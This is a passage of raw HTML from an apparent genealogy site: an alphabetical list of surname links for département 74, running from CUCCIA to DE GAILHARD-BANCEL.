href="?d=74&n=CUCCIA">CUCCIA</a>, <a href="?d=74&n=CUCHET">CUCHET</a>, <a href="?d=74&n=CUDET">CUDET</a>, <a href="?d=74&n=CUDRAZ">CUDRAZ</a>, <a href="?d=74&n=CUELLAR">CUELLAR</a>, <a href="?d=74&n=CUENOT">CUENOT</a>, <a href="?d=74&n=CUENOUD">CUENOUD</a>, <a href="?d=74&n=CUERQ">CUERQ</a>, <a href="?d=74&n=CUESSEL">CUESSEL</a>, <a href="?d=74&n=CUFFOLO">CUFFOLO</a>, <a href="?d=74&n=CUGERONE">CUGERONE</a>, <a href="?d=74&n=CUGLIETTA">CUGLIETTA</a>, <a href="?d=74&n=CUGNET">CUGNET</a>, <a href="?d=74&n=CUGNIER">CUGNIER</a>, <a href="?d=74&n=CUIDET">CUIDET</a>, <a href="?d=74&n=CUILLERIEZ-ROUX">CUILLERIEZ-ROUX</a>, <a href="?d=74&n=CUILLERY">CUILLERY</a>, <a href="?d=74&n=CUILLÉRY">CUILLÉRY</a>, <a href="?d=74&n=CUISINIER">CUISINIER</a>, <a href="?d=74&n=CUISSARD">CUISSARD</a>, <a href="?d=74&n=CUISSOT">CUISSOT</a>, <a href="?d=74&n=CULAT">CULAT</a>, <a href="?d=74&n=CULAUD">CULAUD</a>, <a href="?d=74&n=CULAUE">CULAUE</a>, <a href="?d=74&n=CULAZ">CULAZ</a>, <a href="?d=74&n=CULET">CULET</a>, <a href="?d=74&n=CULIOLI">CULIOLI</a>, <a href="?d=74&n=CULLAFFRE">CULLAFFRE</a>, <a href="?d=74&n=CULLAFFROZ">CULLAFFROZ</a>, <a href="?d=74&n=CULLAFROZ">CULLAFROZ</a>, <a href="?d=74&n=CULLAZ">CULLAZ</a>, <a href="?d=74&n=CULLET">CULLET</a>, <a href="?d=74&n=CULLIERY">CULLIERY</a>, <a href="?d=74&n=CULLOUD">CULLOUD</a>, <a href="?d=74&n=CULLZE">CULLZE</a>, <a href="?d=74&n=CULOT">CULOT</a>, <a href="?d=74&n=CULTRUT">CULTRUT</a>, <a href="?d=74&n=CUMIN">CUMIN</a>, <a href="?d=74&n=CUMINO">CUMINO</a>, <a href="?d=74&n=CUNAL">CUNAL</a>, <a href="?d=74&n=CUNAT">CUNAT</a>, <a href="?d=74&n=CUNEY">CUNEY</a>, <a href="?d=74&n=CUNIT">CUNIT</a>, <a href="?d=74&n=CUNY">CUNY</a>, <a href="?d=74&n=CUPELIN">CUPELIN</a>, <a href="?d=74&n=CURBIERE">CURBIERE</a>, <a href="?d=74&n=CURDEL">CURDEL</a>, <a href="?d=74&n=CURDY">CURDY</a>, <a href="?d=74&n=CURDY DUPRAUX">CURDY DUPRAUX</a>, <a href="?d=74&n=CURDY-PEILLEX">CURDY-PEILLEX</a>, <a href="?d=74&n=CURIOZ">CURIOZ</a>, <a href="?d=74&n=CURIVAND">CURIVAND</a>, <a href="?d=74&n=CUROT">CUROT</a>, <a href="?d=74&n=CURRAL">CURRAL</a>, <a href="?d=74&n=CURRAT">CURRAT</a>, <a href="?d=74&n=CURSAT">CURSAT</a>, <a href="?d=74&n=CURSAZ">CURSAZ</a>, <a href="?d=74&n=CURSCHELLAS">CURSCHELLAS</a>, <a href="?d=74&n=CURSILLAT">CURSILLAT</a>, <a href="?d=74&n=CURT">CURT</a>, <a href="?d=74&n=CURTAT CADET">CURTAT CADET</a>, <a href="?d=74&n=CURTAT-CADET">CURTAT-CADET</a>, <a href="?d=74&n=CURTAZ">CURTAZ</a>, <a href="?d=74&n=CURT CAVENS">CURT CAVENS</a>, <a href="?d=74&n=CURT-CAVENS">CURT-CAVENS</a>, <a href="?d=74&n=CURT COMTE">CURT COMTE</a>, <a href="?d=74&n=CURT-COMTE">CURT-COMTE</a>, <a href="?d=74&n=CURTELIN">CURTELIN</a>, <a href="?d=74&n=CURTENAT">CURTENAT</a>, <a href="?d=74&n=CURTENAZ">CURTENAZ</a>, <a href="?d=74&n=CURTET">CURTET</a>, <a href="?d=74&n=CURTIL">CURTIL</a>, <a href="?d=74&n=CURT MOLLIET">CURT MOLLIET</a>, <a href="?d=74&n=CURT-MOLLIET">CURT-MOLLIET</a>, <a href="?d=74&n=CURT MOLLIETX">CURT MOLLIETX</a>, <a href="?d=74&n=CURTON">CURTON</a>, <a href="?d=74&n=CURVAL">CURVAL</a>, <a href="?d=74&n=CURZILLAT">CURZILLAT</a>, <a href="?d=74&n=CUSIN">CUSIN</a>, <a href="?d=74&n=CUSIN-DEBARBOUILLET">CUSIN-DEBARBOUILLET</a>, <a href="?d=74&n=CUSSAGUET">CUSSAGUET</a>, <a href="?d=74&n=CUSTODI">CUSTODI</a>, <a href="?d=74&n=CUTTAT">CUTTAT</a>, <a href="?d=74&n=CUTTAZ">CUTTAZ</a>, <a href="?d=74&n=CUVELETTE">CUVELETTE</a>, <a href="?d=74&n=CUVET">CUVET</a>, <a href="?d=74&n=CUVIER">CUVIER</a>, <a href="?d=74&n=CUVIT">CUVIT</a>, <a href="?d=74&n=CUZOL">CUZOL</a>, <a href="?d=74&n=CUZZOLINO">CUZZOLINO</a>, <a href="?d=74&n=CYGLER">CYGLER</a>, <a href="?d=74&n=CYRUS">CYRUS</a>, <a href="?d=74&n=DABERE">DABERE</a>, <a href="?d=74&n=DABLAINVILLE">DABLAINVILLE</a>, <a href="?d=74&n=DA COSTA">DA COSTA</a>, <a href="?d=74&n=DA COSTA FERNANDES">DA COSTA FERNANDES</a>, <a href="?d=74&n=DA COSTA NOVO">DA COSTA NOVO</a>, <a href="?d=74&n=DACQUIN">DACQUIN</a>, <a href="?d=74&n=DA CRUZ">DA CRUZ</a>, <a href="?d=74&n=DA CUNHA">DA CUNHA</a>, <a href="?d=74&n=DADIER">DADIER</a>, <a href="?d=74&n=DAFNIET">DAFNIET</a>, <a href="?d=74&n=DAGAND">DAGAND</a>, <a href="?d=74&n=DAGANG">DAGANG</a>, <a href="?d=74&n=DAGANO">DAGANO</a>, <a href="?d=74&n=DAGASSO">DAGASSO</a>, <a href="?d=74&n=DAGAUD">DAGAUD</a>, <a href="?d=74&n=DAGE">DAGE</a>, <a href="?d=74&n=DAGHE">DAGHE</a>, <a href="?d=74&n=DAGORN">DAGORN</a>, <a href="?d=74&n=D AGOSTIN">D AGOSTIN</a>, <a href="?d=74&n=D'AGOSTIN">D'AGOSTIN</a>, <a href="?d=74&n=D AGOSTIN-ANCEY">D AGOSTIN-ANCEY</a>, <a href="?d=74&n=D'AGOSTINIS">D'AGOSTINIS</a>, <a href="?d=74&n=D AGOSTINO">D AGOSTINO</a>, <a href="?d=74&n=DAHI">DAHI</a>, <a href="?d=74&n=DAHIRY">DAHIRY</a>, <a href="?d=74&n=DAHMANI">DAHMANI</a>, <a href="?d=74&n=DAIGREMONT">DAIGREMONT</a>, <a href="?d=74&n=DAIGUE">DAIGUE</a>, <a href="?d=74&n=DAIGUEMORTE">DAIGUEMORTE</a>, <a href="?d=74&n=DAILLON">DAILLON</a>, <a href="?d=74&n=DAIME">DAIME</a>, <a href="?d=74&n=DAIRAIN">DAIRAIN</a>, <a href="?d=74&n=DAIRE">DAIRE</a>, <a href="?d=74&n=DAJAN">DAJAN</a>, <a href="?d=74&n=DAL">DAL</a>, <a href="?d=74&n=DAL-AGNOL">DAL-AGNOL</a>, <a href="?d=74&n=DALAISON">DALAISON</a>, <a href="?d=74&n=DALBACON">DALBACON</a>, <a href="?d=74&n=DALBERTO">DALBERTO</a>, <a href="?d=74&n=DALBY">DALBY</a>, <a href="?d=74&n=D'ALDEBERT">D'ALDEBERT</a>, <a href="?d=74&n=DALEX">DALEX</a>, <a href="?d=74&n=DAL GOBBO">DAL GOBBO</a>, <a href="?d=74&n=DALIA">DALIA</a>, <a href="?d=74&n=DALIFARD">DALIFARD</a>, <a href="?d=74&n=DALLA-COSTA">DALLA-COSTA</a>, <a href="?d=74&n=DALL'ACQUA">DALL'ACQUA</a>, <a href="?d=74&n=DALL AGLIO">DALL AGLIO</a>, <a href="?d=74&n=DALL'AGLIO">DALL'AGLIO</a>, <a href="?d=74&n=DALL'AGMOL">DALL'AGMOL</a>, <a href="?d=74&n=DALL AGNOL">DALL AGNOL</a>, <a href="?d=74&n=DALL'AGNOL">DALL'AGNOL</a>, <a href="?d=74&n=DALLAI">DALLAI</a>, <a href="?d=74&n=DALL ALBA">DALL ALBA</a>, <a href="?d=74&n=DALL'AMICO">DALL'AMICO</a>, <a href="?d=74&n=DALLARD">DALLARD</a>, <a href="?d=74&n=DALL'ARMELLINA">DALL'ARMELLINA</a>, <a href="?d=74&n=DALLA-ROSA">DALLA-ROSA</a>, <a href="?d=74&n=DALLAS">DALLAS</a>, <a href="?d=74&n=DALLA ZUANNA">DALLA ZUANNA</a>, <a href="?d=74&n=DALLA-ZUANNA">DALLA-ZUANNA</a>, <a href="?d=74&n=DALLE FRATTE">DALLE FRATTE</a>, <a href="?d=74&n=DALLE-FRATTE">DALLE-FRATTE</a>, <a href="?d=74&n=DALLEMAGNE">DALLEMAGNE</a>, <a href="?d=74&n=DALLEST">DALLEST</a>, <a href="?d=74&n=DALLEVET">DALLEVET</a>, <a href="?d=74&n=DALLEX">DALLEX</a>, <a href="?d=74&n=DALLINGES">DALLINGES</a>, <a href="?d=74&n=DALLO">DALLO</a>, <a href="?d=74&n=DALMAGNE">DALMAGNE</a>, <a href="?d=74&n=DAL MAGRO">DAL MAGRO</a>, <a href="?d=74&n=DALMAS">DALMAS</a>, <a href="?d=74&n=DALMASSO">DALMASSO</a>, <a href="?d=74&n=DALMAT">DALMAT</a>, <a href="?d=74&n=DALMAZ">DALMAZ</a>, <a href="?d=74&n=DALMAZZO">DALMAZZO</a>, <a href="?d=74&n=D ALMEIDA">D ALMEIDA</a>, <a href="?d=74&n=DAL MORO">DAL MORO</a>, <a href="?d=74&n=DAL NEGRO">DAL NEGRO</a>, <a href="?d=74&n=DAL-NEGRO">DAL-NEGRO</a>, <a href="?d=74&n=DALOD">DALOD</a>, <a href="?d=74&n=DALODOERE">DALODOERE</a>, <a href="?d=74&n=DALPHIN">DALPHIN</a>, <a href="?d=74&n=DALVAL">DALVAL</a>, <a href="?d=74&n=DALVET">DALVET</a>, <a href="?d=74&n=DAL'VI">DAL'VI</a>, <a href="?d=74&n=DALY">DALY</a>, <a href="?d=74&n=DAL ZOTTO">DAL ZOTTO</a>, <a href="?d=74&n=DAL-ZOTTO">DAL-ZOTTO</a>, <a href="?d=74&n=DALZOTTO">DALZOTTO</a>, <a href="?d=74&n=DAMEDIER">DAMEDIER</a>, <a href="?d=74&n=DAMES">DAMES</a>, <a href="?d=74&n=DAMESIN">DAMESIN</a>, <a href="?d=74&n=DAMEVIN">DAMEVIN</a>, <a href="?d=74&n=DAMEX">DAMEX</a>, <a href="?d=74&n=DAMEY">DAMEY</a>, <a href="?d=74&n=DAMIAN">DAMIAN</a>, <a href="?d=74&n=DAMIANI">DAMIANI</a>, <a href="?d=74&n=DAMIANO">DAMIANO</a>, <a href="?d=74&n=DAMICHEL">DAMICHEL</a>, <a href="?d=74&n=DAMIEN">DAMIEN</a>, <a href="?d=74&n=DAMIENS">DAMIENS</a>, <a href="?d=74&n=DAMM">DAMM</a>, <a href="?d=74&n=DAMON">DAMON</a>, <a href="?d=74&n=DAMOND">DAMOND</a>, <a href="?d=74&n=DA MOUTA">DA MOUTA</a>, <a href="?d=74&n=DA-MUTTEN">DA-MUTTEN</a>, <a href="?d=74&n=DANCET">DANCET</a>, <a href="?d=74&n=DANCET LAMBERT">DANCET LAMBERT</a>, <a href="?d=74&n=DANCET VASSALLI">DANCET VASSALLI</a>, <a href="?d=74&n=DANCOURT">DANCOURT</a>, <a href="?d=74&n=DANCYGIER">DANCYGIER</a>, <a href="?d=74&n=DANDELOT">DANDELOT</a>, <a href="?d=74&n=D'ANDREA">D'ANDREA</a>, <a href="?d=74&n=DANDRES">DANDRES</a>, <a href="?d=74&n=DANEL">DANEL</a>, <a href="?d=74&n=DANELY">DANELY</a>, <a href="?d=74&n=DANEMARK">DANEMARK</a>, <a href="?d=74&n=DANENNMAYER">DANENNMAYER</a>, <a href="?d=74&n=DANESI">DANESI</a>, <a href="?d=74&n=D ANGELO">D ANGELO</a>, <a href="?d=74&n=DANGON">DANGON</a>, <a href="?d=74&n=DANGUY">DANGUY</a>, <a href="?d=74&n=DANIEL">DANIEL</a>, <a href="?d=74&n=DANIELE">DANIELE</a>, <a href="?d=74&n=DANIELSEN">DANIELSEN</a>, <a href="?d=74&n=DANIS">DANIS</a>, <a href="?d=74&n=DANLI">DANLI</a>, <a href="?d=74&n=DANNAN">DANNAN</a>, <a href="?d=74&n=DANNEBEY">DANNEBEY</a>, <a href="?d=74&n=DANNEMULLER">DANNEMULLER</a>, <a href="?d=74&n=DANNENMAYER">DANNENMAYER</a>, <a href="?d=74&n=DANNENMULLER">DANNENMULLER</a>, <a href="?d=74&n=DANREY">DANREY</a>, <a href="?d=74&n=DANTAN">DANTAN</a>, <a href="?d=74&n=DANTAND">DANTAND</a>, <a href="?d=74&n=DANTANT">DANTANT</a>, <a href="?d=74&n=DANTENY">DANTENY</a>, <a href="?d=74&n=DANTIN">DANTIN</a>, <a href="?d=74&n=DAO">DAO</a>, <a href="?d=74&n=DAPON">DAPON</a>, <a href="?d=74&n=D AQUILANTE">D AQUILANTE</a>, <a href="?d=74&n=DAQUIN">DAQUIN</a>, <a href="?d=74&n=DARAGON">DARAGON</a>, <a href="?d=74&n=DARBOUSSET">DARBOUSSET</a>, <a href="?d=74&n=DARCEL">DARCEL</a>, <a href="?d=74&n=DARCHE">DARCHE</a>, <a href="?d=74&n=DARCHE CESSENS">DARCHE CESSENS</a>, <a href="?d=74&n=DARCHES">DARCHES</a>, <a href="?d=74&n=DARD">DARD</a>, <a href="?d=74&n=DARDENNE">DARDENNE</a>, <a href="?d=74&n=DARFOUR">DARFOUR</a>, <a href="?d=74&n=DARGERE">DARGERE</a>, <a href="?d=74&n=DARIOLI">DARIOLI</a>, <a href="?d=74&n=DA RIVA">DA RIVA</a>, <a href="?d=74&n=DARMAISIN">DARMAISIN</a>, <a href="?d=74&n=DARMAND">DARMAND</a>, <a href="?d=74&n=DARMET">DARMET</a>, <a href="?d=74&n=DARMIGNY">DARMIGNY</a>, <a href="?d=74&n=DARNAL">DARNAL</a>, <a href="?d=74&n=DARNET">DARNET</a>, <a href="?d=74&n=DARNIS-GRAVELLE">DARNIS-GRAVELLE</a>, <a href="?d=74&n=DA ROCHA DA COSTA">DA ROCHA DA COSTA</a>, <a href="?d=74&n=DA RONCH">DA RONCH</a>, <a href="?d=74&n=DARRIL">DARRIL</a>, <a href="?d=74&n=DARTIGUEPEYROU">DARTIGUEPEYROU</a>, <a href="?d=74&n=DARVEY">DARVEY</a>, <a href="?d=74&n=DARWICHE">DARWICHE</a>, <a href="?d=74&n=DAS">DAS</a>, <a href="?d=74&n=DA SILVA">DA SILVA</a>, <a href="?d=74&n=DA SILVA COSTA">DA SILVA COSTA</a>, <a href="?d=74&n=DA SOGHE">DA SOGHE</a>, <a href="?d=74&n=DASSE">DASSE</a>, <a href="?d=74&n=DASSETTO">DASSETTO</a>, <a href="?d=74&n=DASSIN">DASSIN</a>, <a href="?d=74&n=DAUBARD">DAUBARD</a>, <a href="?d=74&n=DAUDEL">DAUDEL</a>, <a href="?d=74&n=DAUDENS">DAUDENS</a>, <a href="?d=74&n=DAUDIN">DAUDIN</a>, <a href="?d=74&n=DAUGER">DAUGER</a>, <a href="?d=74&n=DAUL">DAUL</a>, <a href="?d=74&n=DAULNE">DAULNE</a>, <a href="?d=74&n=DAULT">DAULT</a>, <a href="?d=74&n=DAUMAS">DAUMAS</a>, <a href="?d=74&n=DAUMONT">DAUMONT</a>, <a href="?d=74&n=DAUNOIS">DAUNOIS</a>, <a href="?d=74&n=DAURAT">DAURAT</a>, <a href="?d=74&n=DAURELLE">DAURELLE</a>, <a href="?d=74&n=DAUT">DAUT</a>, <a href="?d=74&n=DAUTEL">DAUTEL</a>, <a href="?d=74&n=DAUTIER">DAUTIER</a>, <a href="?d=74&n=DAUTOIS">DAUTOIS</a>, <a href="?d=74&n=DAUTRESIRE">DAUTRESIRE</a>, <a href="?d=74&n=DAUTRY">DAUTRY</a>, <a href="?d=74&n=DAUVERGNE">DAUVERGNE</a>, <a href="?d=74&n=DAUVILLE">DAUVILLE</a>, <a href="?d=74&n=DAVAINE">DAVAINE</a>, <a href="?d=74&n=DAVAT">DAVAT</a>, <a href="?d=74&n=DAVAUD">DAVAUD</a>, <a href="?d=74&n=DAVEAUX">DAVEAUX</a>, <a href="?d=74&n=DAVENAS">DAVENAS</a>, <a href="?d=74&n=DAVERIO">DAVERIO</a>, <a href="?d=74&n=DAVET">DAVET</a>, <a href="?d=74&n=DAVI">DAVI</a>, <a href="?d=74&n=DAVIAU">DAVIAU</a>, <a href="?d=74&n=DAVICINO">DAVICINO</a>, <a href="?d=74&n=DAVICO">DAVICO</a>, <a href="?d=74&n=DAVID">DAVID</a>, <a href="?d=74&n=DAVID-CHAUX">DAVID-CHAUX</a>, <a href="?d=74&n=DAVID CRUZ">DAVID CRUZ</a>, <a href="?d=74&n=DAVID-CRUZ">DAVID-CRUZ</a>, <a href="?d=74&n=DAVID DAVILLON">DAVID DAVILLON</a>, <a href="?d=74&n=DAVID-DAVILLON">DAVID-DAVILLON</a>, <a href="?d=74&n=DAVID DE BEAUFORT">DAVID DE BEAUFORT</a>, <a href="?d=74&n=DAVID HUMBERT">DAVID HUMBERT</a>, <a href="?d=74&n=DAVID-HUMBERT">DAVID-HUMBERT</a>, <a href="?d=74&n=DAVID LADAM">DAVID LADAM</a>, <a href="?d=74&n=DAVID-LADAM">DAVID-LADAM</a>, <a href="?d=74&n=DAVID ROGEAT">DAVID ROGEAT</a>, <a href="?d=74&n=DAVID-ROGEAT">DAVID-ROGEAT</a>, <a href="?d=74&n=DAVID VONNE">DAVID VONNE</a>, <a href="?d=74&n=DAVID-VONNE">DAVID-VONNE</a>, <a href="?d=74&n=DAVIE">DAVIE</a>, <a href="?d=74&n=DAVIED">DAVIED</a>, <a href="?d=74&n=DAVIER">DAVIER</a>, <a href="?d=74&n=DAVIET">DAVIET</a>, <a href="?d=74&n=DAVIGNON">DAVIGNON</a>, <a href="?d=74&n=DAVILA">DAVILA</a>, <a href="?d=74&n=DAVIN">DAVIN</a>, <a href="?d=74&n=DAVOINE">DAVOINE</a>, <a href="?d=74&n=DAWSON">DAWSON</a>, <a href="?d=74&n=DAYOT">DAYOT</a>, <a href="?d=74&n=DAYVE">DAYVE</a>, <a href="?d=74&n=DAZY">DAZY</a>, <a href="?d=74&n=DAZZA">DAZZA</a>, <a href="?d=74&n=DAZZINI">DAZZINI</a>, <a href="?d=74&n=DE ABREU">DE ABREU</a>, <a href="?d=74&n=DEAGE">DEAGE</a>, <a href="?d=74&n=DEAGOSTINO">DEAGOSTINO</a>, <a href="?d=74&n=DE AMBROGGIO">DE AMBROGGIO</a>, <a href="?d=74&n=DE ANGELI">DE ANGELI</a>, <a href="?d=74&n=DE AZEVEDO">DE AZEVEDO</a>, <a href="?d=74&n=DEBACK">DEBACK</a>, <a href="?d=74&n=DEBACLE">DEBACLE</a>, <a href="?d=74&n=DEBALME">DEBALME</a>, <a href="?d=74&n=DE BANCK">DE BANCK</a>, <a href="?d=74&n=DE BANK">DE BANK</a>, <a href="?d=74&n=DEBARD">DEBARD</a>, <a href="?d=74&n=DEBARRE">DEBARRE</a>, <a href="?d=74&n=DE BASTIANI">DE BASTIANI</a>, <a href="?d=74&n=DEBAUD">DEBAUD</a>, <a href="?d=74&n=DEBAUGE">DEBAUGE</a>, <a href="?d=74&n=DEBAUGES">DEBAUGES</a>, <a href="?d=74&n=DE BAUJON">DE BAUJON</a>, <a href="?d=74&n=DE BEAUJON">DE BEAUJON</a>, <a href="?d=74&n=DEBEAUJON">DEBEAUJON</a>, <a href="?d=74&n=DEBEAUVAIS">DEBEAUVAIS</a>, <a href="?d=74&n=DEBELLEGARDE">DEBELLEGARDE</a>, <a href="?d=74&n=DE BELLIS">DE BELLIS</a>, <a href="?d=74&n=DE BENEVIX">DE BENEVIX</a>, <a href="?d=74&n=DEBERNARD">DEBERNARD</a>, <a href="?d=74&n=DEBERNARDI">DEBERNARDI</a>, <a href="?d=74&n=DE-BERNARDINI">DE-BERNARDINI</a>, <a href="?d=74&n=DE BERNARDO">DE BERNARDO</a>, <a href="?d=74&n=DEBES">DEBES</a>, <a href="?d=74&n=DEBESSEL">DEBESSEL</a>, <a href="?d=74&n=DE BEVY">DE BEVY</a>, <a href="?d=74&n=DEBEVY">DEBEVY</a>, <a href="?d=74&n=DEBIEUX">DEBIEUX</a>, <a href="?d=74&n=DEBIOL">DEBIOL</a>, <a href="?d=74&n=DEBIOLLE">DEBIOLLE</a>, <a href="?d=74&n=DEBIOLLES">DEBIOLLES</a>, <a href="?d=74&n=DEBIOZ">DEBIOZ</a>, <a href="?d=74&n=DEBISE">DEBISE</a>, <a href="?d=74&n=DEBISSCHOP">DEBISSCHOP</a>, <a href="?d=74&n=DE BIZEMONT">DE BIZEMONT</a>, <a href="?d=74&n=DEBIZET">DEBIZET</a>, <a href="?d=74&n=DEBLASI">DEBLASI</a>, <a href="?d=74&n=DE BOCCARD">DE BOCCARD</a>, <a href="?d=74&n=DEBOIS">DEBOIS</a>, <a href="?d=74&n=DEBONNEVILLE">DEBONNEVILLE</a>, <a href="?d=74&n=DEBORDES">DEBORDES</a>, <a href="?d=74&n=DEBORE">DEBORE</a>, <a href="?d=74&n=DEBORNE">DEBORNE</a>, <a href="?d=74&n=DEBORNES">DEBORNES</a>, <a href="?d=74&n=DE BORTOLI">DE BORTOLI</a>, <a href="?d=74&n=DEBOUT">DEBOUT</a>, <a href="?d=74&n=DE BOYSSON">DE BOYSSON</a>, <a href="?d=74&n=DEBRAY">DEBRAY</a>, <a href="?d=74&n=DEBROUX">DEBROUX</a>, <a href="?d=74&n=DEBUINE">DEBUINE</a>, <a href="?d=74&n=DEBULLE">DEBULLE</a>, <a href="?d=74&n=DEBULLIER">DEBULLIER</a>, <a href="?d=74&n=DECAILLET">DECAILLET</a>, <a href="?d=74&n=DECALUWE">DECALUWE</a>, <a href="?d=74&n=DECAMP">DECAMP</a>, <a href="?d=74&n=DE CARO">DE CARO</a>, <a href="?d=74&n=DECAROUX PERRIER">DECAROUX PERRIER</a>, <a href="?d=74&n=DECARRE">DECARRE</a>, <a href="?d=74&n=DECARREAU">DECARREAU</a>, <a href="?d=74&n=DECARROUX">DECARROUX</a>, <a href="?d=74&n=DECARROUX-DOUGOUD">DECARROUX-DOUGOUD</a>, <a href="?d=74&n=DECARROZ">DECARROZ</a>, <a href="?d=74&n=DECAUSSIN">DECAUSSIN</a>, <a href="?d=74&n=DECERIER">DECERIER</a>, <a href="?d=74&n=DECERINE">DECERINE</a>, <a href="?d=74&n=DE CET">DE CET</a>, <a href="?d=74&n=DECEZE">DECEZE</a>, <a href="?d=74&n=DECH">DECH</a>, <a href="?d=74&n=DE CHALVET DE ROCHEMONTEIX">DE CHALVET DE ROCHEMONTEIX</a>, <a href="?d=74&n=DECHAMBEAU">DECHAMBEAU</a>, <a href="?d=74&n=DECHAMBOUD">DECHAMBOUD</a>, <a href="?d=74&n=DECHAMBOUX">DECHAMBOUX</a>, <a href="?d=74&n=DECHAMP">DECHAMP</a>, <a href="?d=74&n=DECHANET">DECHANET</a>, <a href="?d=74&n=DECHAUD">DECHAUD</a>, <a href="?d=74&n=DECHAUMES">DECHAUMES</a>, <a href="?d=74&n=DECHAUX">DECHAUX</a>, <a href="?d=74&n=DECHAUX-BLANC">DECHAUX-BLANC</a>, <a href="?d=74&n=DECHAVASSINE">DECHAVASSINE</a>, <a href="?d=74&n=DECHELETTE">DECHELETTE</a>, <a href="?d=74&n=DECHENE">DECHENE</a>, <a href="?d=74&n=DECHEVRENS">DECHEVRENS</a>, <a href="?d=74&n=DE CHIARA">DE CHIARA</a>, <a href="?d=74&n=DE CHILLAZ">DE CHILLAZ</a>, <a href="?d=74&n=DECHOSAL">DECHOSAL</a>, <a href="?d=74&n=DE CIA">DE CIA</a>, <a href="?d=74&n=DECIMA">DECIMA</a>, <a href="?d=74&n=DECISIER">DECISIER</a>, <a href="?d=74&n=DECLAIRIEUX">DECLAIRIEUX</a>, <a href="?d=74&n=DECLINAND">DECLINAND</a>, <a href="?d=74&n=DE COL">DE COL</a>, <a href="?d=74&n=DECOLLOGNE">DECOLLOGNE</a>, <a href="?d=74&n=DECOLLONGE">DECOLLONGE</a>, <a href="?d=74&n=DECOLOGNY">DECOLOGNY</a>, <a href="?d=74&n=DE COMBARD">DE COMBARD</a>, <a href="?d=74&n=DECOMBARD">DECOMBARD</a>, <a href="?d=74&n=DECOMBE">DECOMBE</a>, <a href="?d=74&n=DECOMBES">DECOMBES</a>, <a href="?d=74&n=DECOMPAIX">DECOMPAIX</a>, <a href="?d=74&n=DECOMPOIS">DECOMPOIS</a>, <a href="?d=74&n=DECOMPOIX">DECOMPOIX</a>, <a href="?d=74&n=DECONCHE">DECONCHE</a>, <a href="?d=74&n=DECONFIN">DECONFIN</a>, <a href="?d=74&n=DECOREZNT">DECOREZNT</a>, <a href="?d=74&n=DECORNINGE">DECORNINGE</a>, <a href="?d=74&n=DECORZENET">DECORZENET</a>, <a href="?d=74&n=DECORZENT">DECORZENT</a>, <a href="?d=74&n=DECOSSE">DECOSSE</a>, <a href="?d=74&n=DECOSTAZ">DECOSTAZ</a>, <a href="?d=74&n=DECOSTER">DECOSTER</a>, <a href="?d=74&n=DECOSTERD">DECOSTERD</a>, <a href="?d=74&n=de COUCY">de COUCY</a>, <a href="?d=74&n=DE COUCY">DE COUCY</a>, <a href="?d=74&n=DECOUR">DECOUR</a>, <a href="?d=74&n=DECOURIOUX">DECOURIOUX</a>, <a href="?d=74&n=DECOURT">DECOURT</a>, <a href="?d=74&n=DE COURTOIS D ARCOLLIERES">DE COURTOIS D ARCOLLIERES</a>, <a href="?d=74&n=DECOURVIERE">DECOURVIERE</a>, <a href="?d=74&n=DECOUTER">DECOUTER</a>, <a href="?d=74&n=DECOUVETTE">DECOUVETTE</a>, <a href="?d=74&n=DECOUX">DECOUX</a>, <a href="?d=74&n=DECOUZ">DECOUZ</a>, <a href="?d=74&n=DECRE">DECRE</a>, <a href="?d=74&n=DECRET">DECRET</a>, <a href="?d=74&n=DECREVEL">DECREVEL</a>, <a href="?d=74&n=DECREY">DECREY</a>, <a href="?d=74&n=DE CROUSNILHON">DE CROUSNILHON</a>, <a href="?d=74&n=DECROUX">DECROUX</a>, <a href="?d=74&n=DECROZANT">DECROZANT</a>, <a href="?d=74&n=DECRUY">DECRUY</a>, <a href="?d=74&n=DECURNINCE">DECURNINCE</a>, <a href="?d=74&n=DECURNINGE">DECURNINGE</a>, <a href="?d=74&n=DECURNINGE-DAMIENS">DECURNINGE-DAMIENS</a>, <a href="?d=74&n=DECURNINGES">DECURNINGES</a>, <a href="?d=74&n=DEDEVENS">DEDEVENS</a>, <a href="?d=74&n=DEDIEU">DEDIEU</a>, <a href="?d=74&n=DEDOBBELER">DEDOBBELER</a>, <a href="?d=74&n=DE DOMINICIS">DE DOMINICIS</a>, <a href="?d=74&n=DE DONA">DE DONA</a>, <a href="?d=74&n=DEDOUCHE">DEDOUCHE</a>, <a href="?d=74&n=DEDOUX">DEDOUX</a>, <a href="?d=74&n=DE FABRY FABREGUES">DE FABRY FABREGUES</a>, <a href="?d=74&n=DE FABRY-FABREGUES">DE FABRY-FABREGUES</a>, <a href="?d=74&n=DEFAGO">DEFAGO</a>, <a href="?d=74&n=DEFAIX">DEFAIX</a>, <a href="?d=74&n=DE FANGET-SIGNOLET">DE FANGET-SIGNOLET</a>, <a href="?d=74&n=DEFARGES">DEFARGES</a>, <a href="?d=74&n=DEFAUX">DEFAUX</a>, <a href="?d=74&n=DEFEUILLEY">DEFEUILLEY</a>, <a href="?d=74&n=DEFEUX">DEFEUX</a>, <a href="?d=74&n=DEFFANGT">DEFFANGT</a>, <a href="?d=74&n=DEFFAUGT">DEFFAUGT</a>, <a href="?d=74&n=DEFFAYET">DEFFAYET</a>, <a href="?d=74&n=DEFFERT">DEFFERT</a>, <a href="?d=74&n=DEFFES">DEFFES</a>, <a href="?d=74&n=DE FILIPPIS">DE FILIPPIS</a>, <a href="?d=74&n=DE FILIPPO">DE FILIPPO</a>, <a href="?d=74&n=DEFINOD">DEFINOD</a>, <a href="?d=74&n=DEFLON">DEFLON</a>, <a href="?d=74&n=DEFONTE">DEFONTE</a>, <a href="?d=74&n=DE FORAS">DE FORAS</a>, <a href="?d=74&n=DE-FORAS-DU-BOURGNEUF">DE-FORAS-DU-BOURGNEUF</a>, <a href="?d=74&n=DE FORGE">DE FORGE</a>, <a href="?d=74&n=DE FORNI">DE FORNI</a>, <a href="?d=74&n=DEFORTIS">DEFORTIS</a>, <a href="?d=74&n=DE FRAGUIER">DE FRAGUIER</a>, <a href="?d=74&n=DEFRANC">DEFRANC</a>, <a href="?d=74&n=DEFRANCE">DEFRANCE</a>, <a href="?d=74&n=DE FREITAS">DE FREITAS</a>, <a href="?d=74&n=DEFREMONT">DEFREMONT</a>, <a href="?d=74&n=DEFRENE">DEFRENE</a>, <a href="?d=74&n=DEFRENES">DEFRENES</a>, <a href="?d=74&n=DEFRESNES">DEFRESNES</a>, <a href="?d=74&n=DE FROISSARD DE BROISSIA">DE FROISSARD DE BROISSIA</a>, <a href="?d=74&n=DE FROMONT DE BOUAILLE">DE FROMONT DE BOUAILLE</a>, <a href="?d=74&n=DEFUNTI">DEFUNTI</a>, <a href="?d=74&n=DE GAILHARD-BANCEL">DE GAILHARD-BANCEL</a>, <a 